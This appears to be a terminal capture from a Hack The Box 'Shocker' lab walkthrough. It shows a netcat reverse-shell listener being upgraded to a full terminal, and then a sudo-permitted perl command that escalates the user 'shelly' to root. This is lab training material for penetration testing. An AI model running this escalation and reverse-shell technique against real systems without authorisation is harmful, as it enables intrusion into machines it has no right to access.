 ┌──(root㉿kali)-[~/Hack_The_Box/Shocker]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 8888
shelly@Shocker:~$ ls
user.txt
shelly@Shocker:~$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
#